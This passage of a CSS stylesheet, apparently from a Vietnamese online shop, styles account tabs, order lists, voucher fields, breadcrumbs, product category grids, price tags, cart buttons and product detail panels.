    margin-right: 0;
    color: #737373;
    padding-top: 18px !important;
    padding-bottom: 15px !important;
}
 .tabbable-line > .nav-tabs > li > a > i {
    color: #a6a6a6;
}
 .tabbable-line > .nav-tabs > li.open, .tabbable-line > .nav-tabs > li:hover {
    border-bottom: 4px solid #fbcdcf;
}
 .tabbable-line > .nav-tabs > li.open > a, .tabbable-line > .nav-tabs > li:hover > a {
    border: 0;
    background: none !important;
    color: #333333;
}
 .tabbable-line > .nav-tabs > li.open > a > i, .tabbable-line > .nav-tabs > li:hover > a > i {
    color: #a6a6a6;
}
 .tabbable-line > .nav-tabs > li.open .dropdown-menu, .tabbable-line > .nav-tabs > li:hover .dropdown-menu {
    margin-top: 0px;
}
 .tabbable-line > .nav-tabs > li.active {
    border-bottom: 4px solid #f3565d;
    position: relative;
}
 .tabbable-line > .nav-tabs > li.active > a {
    border: 0;
    color: #333333;
}
 .tabbable-line > .nav-tabs > li.active > a > i {
     color: #404040;
}
 .tabbable-line > .tab-content {
    margin-top: -3px;
    background-color: #fff;
    border: 0;
    border-top: 1px solid #eee;
    padding: 15px 0;
}
 .portlet .tabbable-line > .tab-content {
    padding-bottom: 0;
}
 .split-line{
    border:0;
    width:2px;
    height:35px;
    background-color:#9e9e9e;
    margin-top:12px;
    margin-left:24px;
    margin-right:24px
}
 h2.profile-title {
    border-bottom: 1px solid #ddd;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1;
    font-size: 24px;
    font-weight: 400;
}
 .list-profile-info.list-unstyled li{
    height:35px;
}
 .best-price-product{
    margin-top: 20px;
    clear: both;
}
 .page-sale .box-product-sale{
    border-color: #FFF!important;
}
.show_error{
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}
.show_success{
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}
.sidebar_profile{
	background: #EFF0F5;
    padding: 15px 20px;
    line-height: 25px;
	margin-bottom: 20px;
	border-radius: 3px;
}
.sidebar_profile h4{
	margin-bottom: 5px;
	font-size: 16px;
}
.sidebar_profile ul{
	padding-left: 20px;
}
.sidebar_profile ul li{
	list-style: none;
}
.sidebar_profile ul li a{
	color: #666;
}
.sidebar_profile ul li.active a{
	color: #337ab7;
	font-weight: 700;
}
.profile-info-item{
	margin-bottom: 20px;
}
.profile-info p{
	color: #9c9c9c;
    margin-bottom: 4px;
    font-size: 13px;
    line-height: 5px;
}
.profile-info h3{
	font-size: 16px;
    margin: 0;
    line-height: 2;
    font-weight: 400;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.btn-default{
	text-transform: none;
    font-weight: 400;
    background-color: #EFF0F5;
    color: #333;
    display: inline-block;
    padding: 8px 18px;
    font-size: 13px;
    line-height: 1.6;
	border: none;
	border-radius: 3px;
}
.profile-edit .control-label{
	padding-top: 15px;
}
.form-group{
	clear: both;
}

.order-filter label{
	float: left;
	margin-right: 12px;
    font-weight: 300;
	margin-top: 6px;
}
.order-filter .dropdown{
	float: left;
}
.order-filter .dropdown .btn{
	background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px!important;
	box-shadow: none!important;
	padding-right: 25px;
}
.order-filter .dropdown .btn:before{
	content: "\f107";
    font: normal normal normal 18px/1 FontAwesome;
    position: absolute;
    top: 8px;
    right: 7px;
	transition: .3s;
}
.order-filter .dropdown.open .btn:before{
	transform: rotate(180deg);
}
.dropdown-menu {
    border-radius: 0px;
	padding: 6px 0;
}
.dropdown-menu a {
	display: block;
	padding: 4px 10px;
	color: #333;
}
.dropdown-menu a:hover {
	background: #eff0f5;
    outline: 0;
}
.orders{
	clear: both;
	margin: 10px 0 20px;
}
.order {
    margin-top: 12px;
    background-color: #fff;
	border-bottom: 10px solid #EFF0F5!important;
	clear: both;
	overflow: hidden;
	border-radius: 3px;
}
.order:last-child {
	border-bottom: none!important;
}
.order-info {
    padding: 6px 10px;
    height: 50px;
    background-color: #fff;
    border-bottom: 1px solid #dadada;
}
.order-info .info-order-left-text {
    margin-bottom: 4px;
}
.order-info .link {
    color: #0074BD;
    font-weight: 400;
}
.text.desc {
    font-size: 12px;
}
.text.info {
    color: #757575;
}
.order-info .manage {
    line-height: 32px;
	padding-top: 16px;
}
.clear {
    clear: both;
}
.order-item {
    min-height: 80px;
    margin: 24px 12px 24px 12px;
    width: 100%;
}
.order-item .item-pic {
    float: left;
}
.order-item .item-pic img {
    width: 80px;
    height: 80px;
}
.order-item .item-main {
    float: left;
    width: 280px;
    margin-left: 12px;
    margin-right: 24px;
}
.text.title {
    font-size: 14px;
    margin-bottom: 3px;
}
.text.bold {
    font-weight: 400;
}
.order-item .item-quantity {
    font-size: 14px;
    float: left;
    width: 150px;
    min-height: 80px;
    text-align: left;
}
.order-item .item-quantity .multiply {
    font-size: 14px;
}
.text.multiply {
    color: #757575;
}
.text {
    color: #212121;
    word-break: break-word;
}
.order-item .item-capsule {
    width: 150px;
    text-align: center!important;
}
.order-item .item-status {
    float: left;
    min-height: 80px;
    text-align: left;
}
.capsule {
    font-size: 14px;
    padding: 4px 12px;
    display: inline-block;
    border-radius: 24px;
    background-color: #eff0f5;
    max-width: 150px;
}
.order-item .item-capsule .capsule {
    margin-top: -4px;
}
.order-item .item-info {
    float: left;
    min-height: 80px;
    text-align: right;
    max-width: 204px;
}
.text.delivery-success {
    color: #212121;
}
.profile-title-block{
	display: block;
	padding-bottom: 30px;
}
.alert-primary {
    color: #004085;
    background-color: #cce5ff!important;
    border-color: #b8daff!important;
}
.info-user{
	width: 100%;
    text-align: left;
    padding: 10px;
	clear: both;
    background-color: #f8f9fa;
	line-height: 20px;
	overflow: hidden;
	transition: .3s;
}
.info-user p{
	margin-bottom: 0;
}
.info-user h6{
	font-size: 18px;
    margin-bottom: 5px;
}
.view-more{
	margin: 30px 0 50px;
	clear: both;
}
.click-load-more{
	background: #fff;
    border: 1px solid #0074BD;
    border-radius: 3px;
    padding: 10px 60px;
    font-size: 16px;
}
.click-load-more.disable{
	pointer-events: none;
    cursor: not-allowed;
}
.margin-top-0{
	margin-top: 0!important;
}
.info-cancel{
	padding: 10px;
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}
.info-cancel p{
	margin-bottom: 0;
}
.voucher-input {
    margin-bottom: 10px;
}
.voucher-input-inner {
    display: table;
    width: 100%;
    margin-bottom: 4px;
}
.voucher-input-col {
    display: table-cell;
    vertical-align: middle;
}
.voucher-input-col:first-child {
    padding-right: 8px;
}
.voucher-input-col:last-child {
    width: 65px;
}
.voucher-input-button {
    border: none;
    height: auto;
    line-height: 40px;
    width: 65px;
    display: block;
    background-color: #0074BD;
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0;
	border-radius: 3px;
}
.voucher-input-col input{
	color: #212121;
	height: 38px;
    line-height: 38px;
    margin: 0;
    padding: 0 8px;
    font-size: 14px;
	width: 100%;
    border: 1px solid #ccc;
    outline: none;
    font-weight: 400;
    vertical-align: baseline;
    background-color: transparent;
}
.alert{
	margin: 10px 0;
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 4px;
}
.alert-error{
	background-color: #fffbfb;
    border-color: #ff959c;
    color: #ff3b27;
}
.alert-success{
	color: #4caf50;
    background-color: #fdfffb;
    border-color: #a8dcb6;
}
.voucher-input-simple {
    height: 32px;
    line-height: 32px;
    background-color: #fff;
	margin-bottom: 10px;
}
.voucher-input-simple-left {
    float: left;
    height: 32px;
    line-height: 32px;
}
.voucher-input-simple-title, .voucher-input-simple-value {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    vertical-align: middle;
}
.voucher-input-simple-title {
    color: #757575;
    margin-right: 8px;
}
.voucher-input-simple-value {
    color: #000;
    font-weight: 400;
    max-width: 144px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.voucher-input-simple-remove-btn {
    display: inline-block;
    height: 32px;
    font-size: 12px;
    line-height: 32px;
    color: #1a9cb7;
    margin-left: 8px;
    vertical-align: middle;
    cursor: pointer;
}
.voucher-input-simple-right {
    float: right;
}
.voucher-input-simple-voucher-fee {
    padding: 4px 2px;
    font-size: 14px;
    color: #424242;
    background-color: rgba(76,175,80,.1);
}
.cart-table .btn-primary{
	background-color: #0074BD !important;
    height: 40px;
    line-height: 38px;
    font-size: 15px;
    font-weight: normal!important;
    border-color: transparent;
    color: #FFFFFF!important;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    display: block;
    margin-bottom: 0;
    padding: 0 40px;
    max-width: 400px;
}
.cart-table .btn-primary:hover{
	border: 1px solid #0074BD !important;
}
.section__content-profile table{
	background: #FFF;
}
.section__content-profile table tr th{
	background: #FAFAFA;
	padding: 12px 10px;
	font-size: 16px;
}
.section__content-profile table tr td{
	border-color: #eff0f5!important;
}
.show-detail-order{
	cursor: pointer;
	color: #337ab7;
	transition: .3s;
}
.slick-initialized .slick-slide{
	overflow: hidden!important;
}
/* category page */
.breadcrumbs{
	
}
.breadcrumbs .container{
	border-bottom: 1px solid #EFF0F5;
	height: 48px;
    margin: 0 auto 20px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.breadcrumbs .row > div{
	position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    height: 48px;
	padding-right: 25px;
}
.breadcrumbs .row > div > a{
	font-size: 14px;
}
.breadcrumbs .row > div:last-child > a{
	color: #333!important;
}
.breadcrumbs .row > div:after{
	background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    width: 12px;
    height: 12px;
    vertical-align: middle;
	content: '';
	position: absolute;
	right: 5px;
	top: 18px;
}
.breadcrumbs .row > div:last-child:after{
	content: none;
}
/*chema*/
.breadcrumbs .row > ol >li {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    height: 48px;
    padding-right: 25px;
}
.breadcrumbs .row > ol > li > a {
    font-size: 14px;
}
.breadcrumbs .row > ol >li:after {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    width: 12px;
    height: 12px;
    vertical-align: middle;
    content: '';
    position: absolute;
    right: 5px;
    top: 18px;
}
.breadcrumbs .row > ol >li:last-child > a {
    color: #333!important;
}
.breadcrumbs .row > ol >li:last-child:after{
	content: none;
}

.sidebar-left{
	background: #f3f4f6;
	padding: 15px;
	margin-bottom: 20px;
	width: 230px;
	border-radius: 3px;
}
.box-left-content{
	margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ddd;
}
.box-left-content:last-child{
	margin-bottom: 0px;
	 border-bottom: none;
}
.sidebar-left p.title{
	font-size: 18px!important;
	margin-bottom: 10px;
}
.sidebar-left ul{
	margin: 0!important;
	padding: 0!important;
	list-style: none!important;
}
.sidebar-left li{
	list-style: none!important;
	line-height: 25px;
	background: url(../../default/images/readmore.gif) no-repeat 5px 8px;
	display: block;
    padding-left: 15px;
}
.sidebar-left li a{
	color: #333;
	font-size: 14px!important;
}
.sidebar-left li a:hover{
	text-decoration: underline;
	color: #0074BD!important;
}
.sidebar-left li.select > a{
	font-weight: bold;
	color: #0074BD!important;
}
.sidebar-left li ul.block{
	margin-left: 10px!important;
	display: block;
}
.sidebar-left li ul.none{
	margin-left: 20px!important;
	display: none;
}
#manu_search{
	width: 100%;
    height: 30px;
    border: 1px solid #ddd;
	border-radius: 2px 0 0 2px ;
	padding: 2px 50px 2px 5px;
}
.search_button{
	border-radius: 0 2px 2px 0;
    outline: none;
    background-image: url(magnifying-glass.png);
    background-repeat: no-repeat;
    background-position: 11px 4px;
    border: none;
    width: 45px;
    height: 30px;
    background-size: 22px;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #0074BD;
}
#tradename{
	margin-top: 10px!important;
	max-height: 350px;
	overflow-x: hidden;
	overflow-y: scroll;
}
#tradename::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #f3f4f6;
}
#tradename::-webkit-scrollbar
{
	width: 5px;
	background-color: #f3f4f6;
}
#tradename::-webkit-scrollbar-thumb
{
	background-color: #0074bd;
	border: 2px solid #0074bd;
}
#tradename > li{
	padding-top: 2px;
    padding-bottom: 2px;
	border-bottom: 1px dotted #ddd;
	margin-right: 15px;
}
#tradename > li:last-child{
	border-bottom: none;
}
.content-right{
	width: 940px;
}
.head-order-cat h1.cat-head{
	margin-top: 0;
    font-size: 20px;
	padding-left: 0!important;
}
ul.ordering{
	float: right;
    margin: 0;
    padding: 0;
}
ul.ordering > li{
	display: inline-block;
	list-style: none;
}
ul.ordering > li:first-child{
	margin-right: 20px;
}
ul.ordering select{
	height: 30px;
}
.head-order-cat{
	border-bottom: 1px solid #ddd;
	margin-bottom: 10px;
}
ul.cat-p-items{
	margin: 0;
	padding: 0;
}
ul.cat-p-items > li{
	display: inline-block;
	width: 25%;
	float: left;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	border: 1px solid transparent;
	transition: .3s;
}
ul.cat-p-items.list-5 > li{
	width: 20%;
}
ul.cat-p-items.nenmua > li{
	width: 100%;
}
ul.cat-p-items > li:nth-child(4n+1){
	clear: both;
}
ul.cat-p-items > li.product-category:hover{
	border: 1px solid #ddd;
}
ul.cat-p-items > li .info-prod-cat:after{
	content: '';
	position: absolute;
	z-index: 98;
	width:100%;
	height: 100%;
	background: rgba(51, 51, 51, 0.1);
	top: 0;
	left: 0;
	display: none;
}
ul.cat-p-items > li.product-category:hover .info-prod-cat:after{
	
}
ul.cat-p-items li.product-category .img{
	width: 100%;
	display: block;
	text-align: center;
	padding-top: 5px;
	height: 220px!important;
	overflow: hidden!important;
}
ul.cat-p-items li.product-category img{
	width: 100%!important;
	height: auto!important;
}
ul.cat-p-items li.product-category .muangay{
	display: none;
}
ul.cat-p-items li.product-category .name{
	margin-bottom: 5px;
	margin-top: 5px;
	height: 40px!important;
	overflow: hidden;
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.cat-p-items li.product-category .name a{
	color: #333;
	font-size: 15px;
    line-height: 15px;
}
ul.cat-p-items li.product-category:hover .name a{
	color:#0074BD;
}
ul.cat-p-items li.product-category ul.phu-kien{
	background: #f3f4f6;
    padding: 8px 5px!important;
    font-size: 13px;
    margin: 0 0 10px 0;
	height: 70px;
}
ul.cat-p-items li.product-category ul.phu-kien li{
	list-style: none;
	background: url(../../default/images/icon-sView.png)no-repeat -26px -68px;
    padding-left: 10px;
	white-space: nowrap;
}
ul.cat-p-items li.product-category .price-old{
	clear: both;
    display: block;
    text-decoration: line-through;
    color: #999;
    float: left;
    padding-left: 5px;
	margin-bottom: 0;
    padding-top: 4px;
}
ul.cat-p-items li.product-category p.price{
	color: #f00;
	font-size: 20px;
	text-align: right;
	font-weight: 700;
	margin-bottom: 5px;
}
ul.cat-p-items li.product-category .discount{
	position: absolute;
    z-index: 99;
    top: 10px;
    right: 10px;
    background: #f00;
    color: #fff;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    padding: 6px 6px;
    text-align: center;
    line-height: 17px;
}
ul.cat-p-items li.product-category .discount p{
	margin-bottom: 0!important;
}
ul.cat-p-items li.product-category .discount p.price-discount{
	font-weight: bold;
}
.div_page{
	clear: both;
	margin: 20px 0;
	text-align: center;
}
.div_page strong {
    background: #0074BD;
    color: #FFF;
    padding: 6px 12px;
    border: 1px solid #0074BD;
}
.div_page a{
	border: 1px solid #0074BD;
    color: #0074BD;
    display: inline-block;
    padding: 4px 12px;
}
ul.cat-p-items > li.product-category span.muangay {
    background: #0074BD none repeat scroll 0 0;
    border: 1px solid #0074BD;
    color: #fff;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 5px;
    position: absolute;
    text-align: center;
    top: 180px;
    width: 110px;
    display: none;
    cursor: pointer;
	z-index: 99;
	border-radius: 3px;
}
ul.cat-p-items > li.product-category span.muangay a {
    text-transform: uppercase;
    color: #FFF;
    cursor: pointer;
}
ul.cat-p-items > li.product-category:hover span.muangay{
	display: block;
}
.infomation-show{
	text-align: left;
}
.photo-not-found{
	margin-right: 20px;
	float: left;
}
.box-intro{
	background: #f3f4f6;
	clear: both;
    overflow: hidden;
    margin: 10px 0;
    background: #f3f4f6;
    padding: 10px;
	margin-bottom:20px;
}
.box-intro img{
	max-width: 100%!important;
	height: auto!important;
}
.box-intro iframe{
	width: 560px!important;
	height: 315px!important;
}
/* category page */
/*category v2 begin*/
ul.layout_v2{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
ul.layout_v2 > li.product-category {
    padding: 0 0 15px;
	margin-bottom: 0px!important;;
}
ul.layout_v2 li.product-category .name{
	height:auto;
}
.layout_v2 .info-prod-cat{
	display: block;
    width: 200px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}
.nenmua .info-prod-cat{
	width: 220px;
}
.layout_v2 p.price-tag{
	display: table;
    width: 100%;
    margin-top: 4px;
}
.layout_v2 p.price-tag span.tag{
	display: table-cell;
    font-size: 13px;
    color: #666;
    line-height: 20px;
    padding-right: 5px;
}
.layout_v2 p.price-tag span.tag span{
	background: #1a579c;
    color: #fff;
    padding: 2px 5px;
    border-radius: 2px;
	text-transform: uppercase!important;
}
.layout_v2 p.price-tag span.price{
	line-height: 18px;
    position: relative;
    padding-left: 10px;
    display: table-cell;
    font-size: 13px;
    color: #242424;
}
.layout_v2 p.price-tag span.price:after{
	content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 1px;
    bottom: 4px;
    display: inline-block;
    background: #ccc;
}
.layout_v2 p.price-tag span.price span{
	color: #ff3b26;
    font-size: 18px;
    clear: both;
    width: 100%;
    display: inline-block;
    font-weight: 400;
}
.layout_v2 .price-sale , .layout_v2 .final-price{
	font-size: 16px;
    color: #242424;
    font-weight: 400;
    padding: 5px 0 0;
    text-align: left;
}
.layout_v2 .price-sale .price-regular{
	font-size: 13px;
    color: #a2a2a2;
    text-decoration: line-through;
    text-align: left;
    font-weight: 300;
}
.layout_v2 .price-sale .sale-tag-square{
	color: #FF3B26;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    margin-left: 2px;
}
.layout_v2 .price-sale span{
	margin-right:5px;
}
ul.layout_v2 li.product-category .img{
	height: 210px!important;
}
.layout_v2 > li.product-category:hover{
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
}
.layout_v2 .info-prod-cat p{
	margin-bottom: 0px!important;
}
/*category v2 end*/
/*detail v2 begin*/
.padding-left-0{
	padding-left: 0!important;
}
.padding-right-0{
	padding-right: 0!important;
}
.image-lg{
	display: block;
    width: 100%;
	margin-bottom: 10px;
	height: 445px;
	overflow: hidden;
	border: 1px solid #EFF0F5;
	padding: 5px;
}
.image-lg img{
	max-width: 100%;
	max-height: 100%;
}
.image-sm{
	display: block;
    width: 100%;
	margin-bottom: 10px;
}
.image-sm a{
	display: inline-block;
	padding: 2px;
	border-radius: 3px;
	border: 1px solid #ddd;
	width: 68px;
    height: 68px;
	margin-right: 5px;
	margin-bottom: 5px;
	transition: .3s;
}
.image-sm a.active{
	border: 1px solid #0074BD;
}
.image-sm a:hover{
	border: 1px solid #0074BD;
}
.image-sm a:focus{
	border: 1px solid #0074BD;
}
.image-sm a img{
	max-width: 100%;
	max-height: 100%;
}
.detail-summary h1{
	font-size: 24px;
    font-weight: 300;
    color: #333;
    line-height: 30px;
    margin: 0 0 5px;
}
.detail-summary .views{
	clear: both;
	line-height: 20px;
}
.border-top-dotted{
	border-top: 1px dotted #cbcbcb;
    padding-bottom: 8px;
    margin-bottom: 12px;
}
.border-bottom-dotted{
	border-bottom: 1px dotted #cbcbcb;
    padding-bottom: 8px;
    margin-bottom: 12px;
}
.box-price {
    clear: both;
    overflow: hidden;
    position: relative;
	padding-top: 8px;
    margin-top: 5px;
}
.box-price .price-sales {
    clear: both;
    float: left;
    width: 160px;
    overflow: hidden;
}
.box-price .price-sales span.text {
    color: #333;
    clear: both;
    display: block;
}
.box-price .price-sales span.price {
    color: #d60c0c;
    font-size: 22px;
    clear: both;
}
.box-price div.price-old-offer {
    overflow: hidden;
    float: left;
    margin-left: 10px;
}
.box-price div.price-old-offer div.price-old {
    clear: both;
    font-size: 18px;
    text-decoration: line-through;
    color: #666;
	font-weight: 300;
    margin-bottom: 4px;
}
.box-price div.price-old-offer div.offer-price {
    clear: both;
}
.box-price p.cam-ket {
    clear: both;
    position: absolute;
    top: 3px;
    right: 0;
    background: url(../../default/images/icon-sprites.png)no-repeat -96px 0;
    width: 62px;
    height: 61px;
	margin: 0;
}
.box-price div.price-old-offer div.offer-price span.price{
	font-weight: 600;
}
.detail-summary p.price-tag {
    display: block;
    margin: -5px 0 10px;
    font-size: 14px;
    clear: both;
    padding-bottom: 7px;
    border-bottom: 1px dotted #cbcbcb;
}
.detail-summary p.price-tag span.tag {
    display: table-cell;
    font-size: 14px;
    color: #242424;
    line-height: 22px;
    padding-right: 10px;
}
.detail-summary p.price-tag span.tag span {
    background: #1a579c;
    color: #fff;
    padding: 2px 5px;
    border-radius: 2px;
	text-transform: uppercase!important;
}
.detail-summary p.price-tag span.price {
    line-height: 22px;
    position: relative;
    padding-left: 10px;
    display: table-cell;
    font-size: 14px;
    color: #242424;
}
.detail-summary p.price-tag span.price span {
    color: #ff3b26;
    font-size: 18px;
    clear: both;
    width: 100%;
    display: inline-block;
    font-weight: 400;
}
.detail-summary p.price-tag span.price:after {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 1px;
    bottom: 4px;
    display: inline-block;
    background: #ccc;
}
.summary-de {
    clear: both;
    background: #fcfeff;
    margin-top: 5px;
    padding: 10px;
    border: dashed 1px #f00;
}
.summary-de p{
	margin-bottom: 5px;
}
.top-feature-item {
    margin-top: 10px;
    padding-bottom: 0px;
}
.top-feature-item ul{
	padding-left: 20px;
}
.box_quantity-and-status{
    clear:both;
    background:#f3f4f6;
    overflow:hidden;
    display:block;
    margin-top:10px;
}
 .box-quantity{
    clear:both;
    overflow:hidden;
    background:url(../../default/images/d_bd_chonmua.png) no-repeat top left;
    float:left;
    width:165px;
    margin:5px;
    padding:5px;
	border-radius: 4px;
}
 .quantity{
    clear:both;
    overflow:hidden;
    display:block;
}
 .quantity span.text{
    clear:both;
    float:left;
    width:75px;
    overflow:hidden;
    height:30px;
    display:block;
}
 .quantity .giam{
    height:20px;
    width:14px;
    cursor:pointer;
    overflow:hidden;
    float:left;
    margin-top:5px;
}
 .quantity .tang{
    height:20px;
    width:15px;
    cursor:pointer;
    float:left;
    margin-top:5px;
    margin-left:3px;
    overflow:hidden;
}
 .quantity input{
    border:0 none;
    float:left;
    font-weight:bolder;
    height:22px;
    padding:2px;
    text-align:center;
    width:46px;
    float:left;
    margin-top:4px;
    background:none;
}
 div.buttom-cart{
    background:#f23434;
    width:100%;
    height:48px;
    overflow:hidden;
    cursor:pointer;
    margin-bottom:10px;
    margin-top:10px;
    border-radius:4px;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    -khtml-border-radius:4px;
}
 div.buttom-cart a{
    color:#ff0;
    text-shadow:0 1px 1px #000;
    text-transform:uppercase;
    display:block;
    height:48px;
    font-size:24px;
    font-weight:600;
    text-align:center;
    line-height:48px;
    background:url('../../default/images/bg_cart.png') no-repeat;
}
 div.buttom-cart-disable{
    background:#999 none repeat scroll 0 0;
    color:#fff;
    font-size:20px;
    height:35px;
    margin:5px auto;
    overflow:hidden;
    padding-top:15px;
    text-align:center;
    width:100%;
}
 div.buttom-cart-big{
    background:#f23434;
    ;
    width:50%;
    height:48px;
    overflow:hidden;
    cursor:pointer;
    margin:5px auto;
    text-align:center;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    -khtml-border-radius:5px;
}
 div.buttom-cart-big a{
    color:#ff0;
    text-shadow:0 1px 1px #000;
    text-transform:uppercase;
    display:block;
    height:48px;
    font-size:24px;
    font-weight:bold;
    text-align:center;
    line-height:48px;
}
 div.buttom-cart-disable-big{
    background:url("../../default/images/booking-disable-big.png")no-repeat;
    width:735px;
    height:48px;
    overflow:hidden;
    margin-bottom:5px;
}
 .diembaohanh{
    overflow:hidden;
    float:left;
    width:210px;
    background:#eee;
}
 .diembaohanh .listiems{
    background:url(../../default/images/bg_diembaohanh.png) no-repeat left center;
    padding:5px;
    margin-top:1px;
    cursor:pointer;
}
 .diembaohanh .listitem{
    border:1px solid #CCC;
    border-top:0;
    padding:5px;
    display:none;
}
 .diembaohanh .listiems span{
    color:#FFF;
    font-weight:bold;
    padding-left:15px;
}
 .diembaohanh-info{
    float:right;
    width:560px;
}
 ul.dsbaohanh li{
    background:url("../../default/images/readmore.gif") no-repeat scroll 0 6px transparent;
    margin-left:5px;
    padding-bottom:2px;
    padding-left:10px;
    padding-top:2px;
}
 .d-hotline{
    background:url(../../default/images/support.png) no-repeat;
    height:33px;
}
 div.state{
    float: right;
    width: 100px;
    overflow: hidden;
    text-align: center;
    margin: 7px 0 0px;
}
 div.state p.info-status{
    clear:both;
    background:url("../../default/images/icon-sView.png")no-repeat 0 -24px;
    width:22px;
    height:22px;
    overflow:hidden;
    margin:auto;
}
 div.state p.info-status-no{
    clear:both;
    background:url("../../default/images/icon-sView.png")no-repeat 0 0;
    width:22px;
    height:22px;
    overflow:hidden;
    margin:auto;
}
 div.state p.text{
    clear:both;
    line-height:20px;
    color:#f70606;
	margin-bottom: 0;
}
 .order-byphone{
    background:#fcfcfc;
    border:1px solid #E7E7E7;
    border-radius:2px;
    padding:5px 10px;
    text-align:left;
    margin-top:6px;
    position:relative;
}
.order-byphone p{
	margin-bottom: 0;
	font-size: 13px;
	line-height: 16px;
}
 .order-byphone p.title{
    clear:both;
    padding:5px 0 2px;
    text-shadow:0 1px 1px #fff;
    text-transform:uppercase;
    font-weight:400;
	border-bottom: 1px dotted #CCC;
    color: #028BD8;
    font-size: 16px;
    margin-bottom: 5px;
    padding-bottom: 5px;
}
 .order-byphone p.hotline{
    clear:both;
    background:url('../../default/images/call-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.hotline{
	background:url('smartphone.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.address{
    clear:both;
    background:url('../../default/images/home-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.address{
	background:url('navigation.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.time-work{
    clear:both;
    background:url('../images/clock-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.time-work{
	background:url('alarm-clock.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.timer-out{
    clear:both;
    background:url('../../default/images/wa-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.timer-out{
	background:url('writing.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone .arr-up{
    background:url("../../default/images/arr-up.png")no-repeat;
    width:17px;
    height:9px;
    position:absolute;
    display:block;
    left:50%;
    top:-9px;
}
.order-byphone p.time-work {
    clear: both;
    background: url(../../default/images/clock-de.png) no-repeat 0 4px;
    overflow: hidden;
    padding: 8px 0 2px 25px;
}
.product-content-box{
	clear: both;
	margin: 20px -15px 30px;
}
.product-content-box .product-table-title{
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
    margin: 10px 0 10px;
    display: inline-block;
    width: 100%;
}
.product-content{
	border-radius: 4px;
    background: #fff;
    display: block;
	width: 100%;
    padding: 20px;
	border: 1px solid #EFF0F5;
}
#tablealobuy{border:1px solid #eee!important;border-collapse:collapse!important;border-spacing:0!important;}
#tablealobuy tr>td{line-height:20px;padding:10px;border:1px solid #eee!important;}
#tablealobuy tr>td:first-child{background-color:#f7f7f7!important;width:200px!important;}
.box-relative-de-sample{
	clear: both;
	margin-bottom: 20px;
}
.title-de-prd .label{
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
    display: inline-block;
    width: 100%;
	color: #333;
	text-align: left;
    padding-left: 0;
    margin-bottom: 10px;
	position: relative;
}
.title-de-prd .label:before {
    content: '';
    width: 100px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
	bottom: 0px;
    position: absolute;
}
.cat-p-items.list-5{
	margin-bottom:20px;
}
.box-support-detail-r{
	margin: 0 0 20px 0;
    border-radius: 4px;
    border: 1px solid #ececec;
	padding: 10px 5px 2px 5px;
}
.box-support-detail-r ul{
	margin:0;
	padding: 0px;
}
.box-support-detail-r ul li{
	list-style: none;
	line-height: 20px;
	padding: 10px 0 5px;
	border-bottom: 1px dotted #cbcbcb;
}
.box-support-detail-r ul li:last-child{
	border-bottom: none;
}
.box-support-detail-r ul li img{
	max-width: 30px; 
	max-height: 25px; 
	margin-top: -6px; 
	margin-right: 6px;
}
.box-support-detail-r .title{
	font-size: 18px;
}
ul.layout_v2 > li.banner-promotion{
    padding: 0 0 15px;
    margin-bottom: 0px!important;
}
ul.layout_v2.banner-promotion>a{
    display: block;
    width: 200px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}
